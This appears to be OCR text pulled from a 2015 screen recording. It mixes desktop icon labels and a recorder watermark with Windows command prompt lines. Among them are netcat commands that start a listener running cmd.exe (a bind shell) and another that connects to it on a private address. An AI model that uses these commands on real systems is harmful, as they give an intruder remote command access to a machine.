 cmd.exe
C:\>nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
DILIANA
Administrator: Command Prompt - nc -l -p 4520 -e cmd.exe
C:\>nc -l -p 4520 -e cmd.exe
99
Skype
Fraps
Minecraft
requirements
Handbrake
Recorded with
SCREENCAST-O-MATIC
15:53
23/11/2015